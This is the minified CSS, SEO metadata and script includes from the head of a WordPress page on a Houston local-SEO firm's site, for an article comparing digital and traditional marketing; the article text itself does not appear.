.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:1s linear infinite swiper-preloader-spin}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{position:absolute;bottom:-25px;display:inline-block;background:0 0;border:none;cursor:pointer;padding:0;opacity:0;visibility:hidden;transition:opacity .3s ease,visibility .3s ease;outline:0}.wpaicg-copy-button{left:10px}.wpaicg-thumbs-up-button{left:40px}.wpaicg-thumbs-down-button{left:70px}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{opacity:1;visibility:visible}.wpaicg-copy-button img,.wpaicg-thumbs-down-button img,.wpaicg-thumbs-up-button img{width:16px;height:16px;filter:none;color:inherit;transition:none}.wpaicg-copy-button img:hover,.wpaicg-thumbs-down-button img:hover,.wpaicg-thumbs-up-button img:hover{filter:none;color:inherit}.wpaicg-copy-button,.wpaicg-thumbs-down-button,.wpaicg-thumbs-up-button{background:0 0;border:none;padding:0;cursor:pointer;color:inherit;outline:0}.wpaicg-copy-button:hover,.wpaicg-thumbs-down-button:hover,.wpaicg-thumbs-up-button:hover{background:0 0;color:inherit}.wpaicg-copy-button:focus,.wpaicg-thumbs-down-button:focus,.wpaicg-thumbs-up-button:focus{outline:0}.wpaicg-feedback-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000;display:flex;justify-content:center;align-items:center;padding:10px}.wpaicg-feedback-modal{background-color:#fff;color:#333;padding:20px;border-radius:10px;width:100%;max-width:400px;box-shadow:0 0 15px rgba(0,0,0,.2);text-align:center;position:relative;margin:0 auto;box-sizing:border-box}.wpaicg-feedback-modal h2{margin-top:0}.wpaicg-feedback-textarea{width:100%;height:80px;margin:10px 0;border-radius:5px}.wpaicg-feedback-modal-buttons{display:flex;justify-content:flex-end;align-items:center;margin-top:10px}.wpaicg-feedback-message{flex-grow:1;margin-right:10px;text-align:left}.wpaicg-feedback-modal-submit{padding:10px 20px;border:none;border-radius:5px;cursor:pointer;background-color:#007bff;color:#fff;margin-left:10px}.wpaicg-feedback-modal-close{position:absolute;top:10px;right:10px;background:0 0;border:none;color:#333;cursor:pointer}@media (max-width:480px){.wpaicg-feedback-modal{max-width:95%;padding:15px;margin:0 auto}.wpaicg-feedback-modal-submit{padding:8px 16px}.wpaicg-feedback-textarea{height:60px}}.wpaicg-chatbox ::-webkit-scrollbar-track{background-color:#1982fc;border-radius:10px}.wpaicg-chatbox ::-webkit-scrollbar-thumb{background-color:#888;border-radius:10px;border:3px solid #1982fc}.wpaicg-chatbox ::-webkit-scrollbar-thumb:hover{background-color:#555}.wpaicg-chatbox ::-webkit-scrollbar{width:8px}.wpaicg-chatbox ::-webkit-scrollbar{height:8px}.wpaicg-chatbox .wpaicg-conversation-starters{display:flex;flex-wrap:wrap;gap:10px;padding:15px;justify-content:center;font-size:14px;visibility:hidden}.wpaicg-chatbox .wpaicg-conversation-starter{background-color:#e5e5ea;color:#000;border:none;border-radius:20px;padding:5px 10px;cursor:pointer;transition:background-color .3s ease;font-size:14px;transition:background-color .3s ease,transform .5s ease-out,opacity .5s ease-out;display:flex;opacity:0;transform:translateY(20px)}.wpaicg-chatbox .wpaicg-conversation-starter:hover{filter:brightness(90%)}.wpaicg-img-spinner{display:none;width:16px;height:16px;border:2px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;animation:1s linear infinite spin}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-thumbnail-placeholder{display:none;width:50px;height:50px;overflow:hidden}.wpaicg_chat_widget,.wpaicg_chat_widget_content{z-index:99999}.wpaicg_chat_widget{overflow:hidden}.wpaicg_widget_open.wpaicg_chat_widget{overflow:visible}.wpaicg-chatbox-preview-box .wpaicg-chatbox-action-bar{width:calc(100% - 10px)}.wpaicg_widget_open .wpaicg-chatbox-action-bar{display:flex}.wpaicg_chat_widget_content{opacity:0;transform:scale(.9);visibility:hidden;transition:opacity .3s ease,transform .3s ease,visibility 0s linear .3s}.wpaicg_widget_open .wpaicg_chat_widget_content{opacity:1;transform:scale(1);visibility:visible;transition-delay:0s}@keyframes shine{0%{background-position:-150px}50%{background-position:150px}100%{background-position:-150px}}.wpaicg_chat_widget .wpaicg_toggle{position:relative;overflow:hidden;transition:box-shadow .3s ease}.wpaicg_chat_widget .wpaicg_toggle::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:linear-gradient(to right,transparent,rgba(255,255,255,.8) 50%,transparent) no-repeat;transform:rotate(30deg);background-position:-150px}.wpaicg_chat_widget .wpaicg_toggle:hover::before{animation:2s infinite shine}.wpaicg_chat_widget .wpaicg_toggle img{display:block;transition:opacity .3s ease}.wpaicg-chatbox{width:350;background-color:#1982fc;border-radius:10px;box-shadow:0 8px 16px rgba(0,0,0,.15);display:flex;flex-direction:column;max-width:100%;overflow:hidden;border:1px solid #e0e0e0;transition:box-shadow .3s ease;margin-right:20px}.wpaicg-chatbox:hover{box-shadow:0 12px 24px rgba(0,0,0,.2)}.wpaicg-chatbox-content{overflow:hidden;flex-grow:1;padding:15px}.wpaicg-chatbox-content ul{overflow-y:auto;margin:0;padding:0;list-style:none}.wpaicg-chatbox-content ul li{color:#000;font-size:14px;display:flex;align-items:center;margin-bottom:20px;margin-right:10px;padding:10px;border-radius:20px;box-shadow:0 2px 4px rgba(0,0,0,.05);width:fit-content}.wpaicg-chatbox-content ul li strong{font-weight:700;margin-right:5px;float:left;color:inherit}.wpaicg-chatbox-content ul li p{font-size:inherit;margin:0;padding:0}.wpaicg-chatbox-content ul li p:after{clear:both;display:block}.wpaicg-chatbox-content ul .wpaicg-chat-user-message{margin-left:auto;background-color:#e5e5ea}.wpaicg_chat_widget_content .wpaicg-chat-ai-message .wpaicg-chat-message,.wpaicg_chat_widget_content .wpaicg-chat-user-message .wpaicg-chat-message{color:inherit}.wpaicg-chatbox-content ul li .wpaicg-chat-message{color:inherit;font-size:14px}.wpaicg-chat-user-message{padding:10px;background:#e5e5ea}.wpaicg-chat-ai-message{padding:10px;background:#fff}.wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chat-message{line-height:auto}.wpaicg-jumping-dots span{position:relative;bottom:0;-webkit-animation:1.5s infinite wpaicg-jump;animation:2s infinite wpaicg-jump}.wpaicg-jumping-dots .wpaicg-dot-1{-webkit-animation-delay:.2s;animation-delay:.2s}.wpaicg-jumping-dots .wpaicg-dot-2{-webkit-animation-delay:.4s;animation-delay:.4s}.wpaicg-jumping-dots .wpaicg-dot-3{-webkit-animation-delay:.6s;animation-delay:.6s}.wpaicg-chatbox-type{display:flex;align-items:center;padding:15px;color:#1982fc}.wpaicg-chatbox-send{color:#1982fc}textarea.wpaicg-chatbox-typing{flex:1;border:1px solid #ccc;background-color:#fff;resize:vertical;border-radius:20px;line-height:54px;padding-left:1em;color:#495057;font-size:14px}textarea.auto-expand{overflow:hidden;transition:box-shadow .5s ease-in-out;line-height:2}textarea.auto-expand:focus{outline:0;box-shadow:0 0 5px #51cbee;line-height:2}textarea.wpaicg-chatbox-typing::placeholder{color:#495057}.wpaicg-chat-message-error{color:red}@-webkit-keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@keyframes wpaicg-jump{0%{bottom:0}20%{bottom:5px}40%{bottom:0}}@media (max-width:768px){.wpaicg-chatbox{width:auto;margin-right:10px;margin-left:10px}}@media (max-width:480px){.wpaicg-chatbox{margin-right:5px;margin-left:5px}}.wpaicg_chat_additions{display:flex;justify-content:center;align-items:center;position:absolute;right:20px}.wpaicg-chatbox .wpaicg-mic-icon{color:#000}.wpaicg-chatbox .wpaicg-img-icon{color:#1982fc}.wpaicg-chatbox .wpaicg-pdf-icon{color:#222}.wpaicg-chatbox .wpaicg-pdf-remove{color:#222;font-size:33px;justify-content:center;align-items:center;width:22px;height:22px;line-height:unset;font-family:Arial,serif;border-radius:50%;font-weight:400;padding:0;margin:0}.wpaicg-chatbox .wpaicg-pdf-loading{border-color:#222;border-bottom-color:transparent}.wpaicg-chatbox .wpaicg-mic-icon.wpaicg-recording{color:red}.wpaicg-chatbox .wpaicg-bot-thinking{bottom:0;font-size:11px;color:#fff;display:none}.wpaicg-chatbox-action-bar{top:0;right:0;left:0;height:40px;padding:0 10px;justify-content:center;align-items:center;color:#34c759;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.05);transition:background-color .3s ease;position:relative;top:0;display:flex;justify-content:flex-end;min-height:40px}.wpaicg-chatbox-audio-btn,.wpaicg-chatbox-clear-btn,.wpaicg-chatbox-close-btn,.wpaicg-chatbox-download-btn,.wpaicg-chatbox-fullscreen{cursor:pointer;display:flex;align-items:center;justify-content:center;margin:0 5px;transition:background-color .3s ease}.wpaicg-chatbox-audio-btn svg,.wpaicg-chatbox-clear-btn svg,.wpaicg-chatbox-close-btn svg,.wpaicg-chatbox-download-btn svg,.wpaicg-chatbox-fullscreen svg{fill:currentColor;height:16px;width:16px}.wpaicg-chatbox-clear-btn:hover,.wpaicg-chatbox-close-btn:hover,.wpaicg-chatbox-download-btn:hover,.wpaicg-chatbox-fullscreen:hover{background-color:rgba(0,0,0,.1)}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen{display:none;fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen{fill:none;height:16px;width:16px}.wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen path{fill:currentColor}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-active-fullscreen{display:none}.wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-exit-fullscreen{display:block}.wpaicg-fullscreened .wpaicg-chatbox-action-bar{top:0;z-index:99;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:3px}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93.3%,0.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);inset-inline-end:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button,.elementor-lightbox .elementor-swiper-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg,.elementor-lightbox .elementor-swiper-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-lightbox .elementor-swiper-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg,.elementor-lightbox .elementor-swiper-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .swiper,.elementor-lightbox .swiper-container{height:100%}.elementor-lightbox .elementor-lightbox-item{display:flex;align-items:center;justify-content:center;position:relative;padding:70px;box-sizing:border-box;height:100%;margin:auto}.elementor-lightbox .elementor-lightbox-image{max-height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.elementor-lightbox .elementor-lightbox-image,.elementor-lightbox .elementor-lightbox-image:hover{opacity:1;filter:none;border:none}.elementor-lightbox .elementor-lightbox-image{box-shadow:0 0 30px rgba(0,0,0,.3),0 0 8px -5px rgba(0,0,0,.3);border-radius:2px}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh;height:auto}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:ELEMENTOR_SCREEN_TABLET_NEXT){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:ELEMENTOR_SCREEN_TABLET_MAX){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper-container .elementor-swiper-button-prev{left:0}.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper-container .elementor-swiper-button-next{right:0}.elementor-lightbox .swiper .swiper-pagination-fraction,.elementor-lightbox .swiper-container .swiper-pagination-fraction{width:-moz-max-content;width:max-content;color:#fff}.elementor-lightbox .elementor-swiper-button:focus{outline-width:1px}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{height:100%;display:flex;align-items:center;width:15%;justify-content:center;font-size:var(--lightbox-navigation-icons-size)}@media (max-width:ELEMENTOR_SCREEN_MOBILE_MAX){.elementor-lightbox .elementor-lightbox-item{padding:70px 0}.elementor-lightbox .elementor-swiper-button:focus{outline:0}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{width:20%}.elementor-lightbox .elementor-swiper-button-next i,.elementor-lightbox .elementor-swiper-button-prev i{padding:10px;background-color:rgba(0,0,0,.5)}.elementor-lightbox .elementor-swiper-button-prev{left:0;justify-content:flex-start}.elementor-lightbox .elementor-swiper-button-next{right:0;justify-content:flex-end}}.elementor-slideshow__counter{color:currentColor;font-size:.75em;width:-moz-max-content;width:max-content}.elementor-slideshow__header{position:absolute;left:0;width:100%;padding:15px 20px;transition:.3s}.elementor-slideshow__header{color:var(--lightbox-ui-color);display:flex;flex-direction:row-reverse;font-size:var(--lightbox-header-icons-size);padding-inline-start:1em;padding-inline-end:2.6em;top:0;align-items:center;z-index:10}.elementor-slideshow__header>i,.elementor-slideshow__header>svg{cursor:pointer;padding:.25em;margin:0 .35em}.elementor-slideshow__header>i{font-size:inherit}.elementor-slideshow__header>i:hover{color:var(--lightbox-ui-color-hover)}.elementor-slideshow__header>svg{box-sizing:content-box;fill:var(--lightbox-ui-color);height:1em;width:1em}.elementor-slideshow__header>svg:hover{fill:var(--lightbox-ui-color-hover)}.elementor-slideshow__header .elementor-slideshow__counter{margin-inline-end:auto}.elementor-slideshow__header .elementor-icon-share{z-index:5}.elementor-slideshow--ui-hidden .elementor-slideshow__header{opacity:0;pointer-events:none}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-slideshow--zoom-mode .elementor-slideshow__header{background-color:rgba(0,0,0,.5)}</style>
	<link rel="canonical" href="https://foundmeonline.com/houston-digital-marketing-&-traditional-marketing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Understanding The Houston Digital Marketing &amp; Traditional Marketing - Found Me Online" />
	<meta property="og:description" content="10 Reasons Why Digital Marketing Is More Effective Than Traditional Marketing In Houston Digital marketing is an umbrella term that speaks to all electronic-based campaigns. For the most part, digital marketing is executed online. And the ultimate focus of these campaigns is to promote and sell products or services. There is no question that the [&hellip;]" />
	<meta property="og:url" content="https://foundmeonline.com/houston-digital-marketing-&amp;-traditional-marketing/" />
	<meta property="og:site_name" content="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants" />
	<meta property="article:publisher" content="https://www.facebook.com/foundmeonline/" />
	<meta property="article:author" content="https://www.facebook.com/foundmeonline" />
	<meta property="article:published_time" content="2019-08-02T03:47:12+00:00" />
	<meta property="article:modified_time" content="2020-12-26T23:22:36+00:00" />
	<meta property="og:image" content="https://foundmeonline.com/wp-content/uploads/2019/07/Found-Me-Online-10-300x217.jpg" />
	<meta name="author" content="Found Me Online" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@foundmeonlineUS" />
	<meta name="twitter:site" content="@Found_Me_Online" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Found Me Online" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Feed" href="https://foundmeonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Comments Feed" href="https://foundmeonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Found Me Online - Local SEO Expert &amp; Search Engine Optimization Consultants &raquo; Houston Digital Marketing &#038; Traditional Marketing: Which Is More Effective? Comments Feed" href="https://foundmeonline.com/houston-digital-marketing-%26-traditional-marketing/feed/" />
<style id='wp-emoji-styles-inline-css'></style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='saswp-style-inline-css'></style>

<style id='elementor-frontend-inline-css'></style>












<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://foundmeonline.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://foundmeonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="affegg-price-alert-js-extra">
var affeggPriceAlert = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"b0203dbd4e"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/affiliate-egg/res/js/price_alert.js?ver=1742383037" id="affegg-price-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1742383037" id="wp-ai-content-generator-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1742383037" id="gtm4wp-scroll-tracking-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://foundmeonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foundmeonline.com/wp-json/wp/v2/posts/4812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foundmeonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://foundmeonline.com/?p=4812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Fhouston-digital-marketing-%2526-traditional-marketing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foundmeonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffoundmeonline.com%2Fhouston-digital-marketing-%2526-traditional-marketing%2F&#038;format=xml" />
<meta name="google-site-verification" content="_zuHtld21dmm1Lb_5kAuYh50espBLSCUhs5hlyFXNRg" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145255752-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145255752-1');
</script>

<script>
